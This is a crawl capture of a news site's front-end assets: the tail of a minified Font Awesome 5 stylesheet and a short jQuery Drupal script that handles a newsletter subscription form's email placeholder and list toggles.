7"}.fa-sass:before{content:"\f41e"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-search:before{content:"\f002"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skull:before{content:"\f54c"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowflake:before{content:"\f2dc"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-swatchbook:before{content:"\f5c3"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toolbox:before{content:"\f552"}.fa-tooth:before{content:"\f5c9"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-train:before{content:"\f238"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-uikit:before{content:"\f403"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:normal;src:url(/sites/all/themes/material_base/webfonts/fa-brands-400.eot);src:url(/sites/all/themes/material_base/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/material_base/webfonts/fa-brands-400.woff2) format("woff2"),url(/sites/all/themes/material_base/webfonts/fa-brands-400.woff) format("woff"),url(/sites/all/themes/material_base/webfonts/fa-brands-400.ttf) format("truetype"),url(/sites/all/themes/material_base/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;src:url(/sites/all/themes/material_base/webfonts/fa-regular-400.eot);src:url(/sites/all/themes/material_base/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/material_base/webfonts/fa-regular-400.woff2) format("woff2"),url(/sites/all/themes/material_base/webfonts/fa-regular-400.woff) format("woff"),url(/sites/all/themes/material_base/webfonts/fa-regular-400.ttf) format("truetype"),url(/sites/all/themes/material_base/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;src:url(/sites/all/themes/material_base/webfonts/fa-solid-900.eot);src:url(/sites/all/themes/material_base/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/material_base/webfonts/fa-solid-900.woff2) format("woff2"),url(/sites/all/themes/material_base/webfonts/fa-solid-900.woff) format("woff"),url(/sites/all/themes/material_base/webfonts/fa-solid-900.ttf) format("truetype"),url(/sites/all/themes/material_base/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}


--- FILE ---
content_type: text/javascript
request_url: https://www.courrier.am/sites/default/files/js/js_CQ3L2-LVabkmqQ2ehJhvm85SUyJ6nHsTb1KtFAhToKQ.js
body_size: 351
content:
(function ($) {
  Drupal.behaviors.newsletter = {
    attach: function (context, settings) {
      $("input[name='email']", context).click(function () {
          if ($(this).val() == Drupal.t('user@example.com')) {
            $(this).val('');
          }
      });
      $("input[name='email']", context).blur(function () {
        if ($(this).val() == '') {
          $(this).val(Drupal.t('user@example.com'));
        }
      });
    },

    subscribeForm: function(data) {
      $.each(Drupal.settings.exposed, function(e,i) {
        if (!$('#edit-field-newsletter-list-' + Drupal.settings.lang + '-' + i).attr('checked')) {
          $('.form-item-exposed-' + i).hide();
        }

        $('#edit-field-newsletter-list-' + Drupal.settings.lang + '-' + i).click(function () {
          $('.form-item-exposed-' + i).toggle();
        });
      });
    }
  };
})(jQuery);
;
